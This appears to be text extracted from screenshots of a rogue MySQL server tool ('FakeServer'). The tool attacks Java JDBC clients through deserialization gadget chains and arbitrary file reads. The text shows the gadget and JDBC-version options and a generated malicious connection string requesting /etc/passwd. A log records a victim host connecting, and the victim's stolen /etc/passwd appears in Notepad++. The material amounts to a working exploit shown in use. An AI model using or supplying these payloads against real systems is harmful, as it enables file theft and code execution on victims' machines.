 Name Date modified Type Size
passwd 7/6/2023 2:43 AM File 1 KB
Help Version FakeServer
Config Panel
Bind IP 0.0.0.0 USE 0.0.0.0
Bind Port 33306 Random Free Port
Operation Panel
Status: RUNNING
Start Server Stop Server
Payload Panel
Addr ip:port
Gadget
JDK 7u21 JDK 8u20 CB 1.9 CC 3.1 (CC6)
CC 4.4.0 (CC2) URLDNS ROME C3P0
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File /etc/passwd Generate Base64 Generate Normal
Generate jdbc:mysql://ip:port/test?user=fileread_/etc/passwd Copy Payload
Log
[log] [02:43:35] start fake mysql server: 0.0.0.0:33306
[log] [02:43:48] accept: 192.168.1.142
[log] [02:43:48] send greeting from server
[log] [02:43:48] username: fileread_/etc/passwd
[log] [02:43:48] mode: file read
D:\program\fake-mysql\fake-server-files\1688582628659\passwd - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/bin/false
20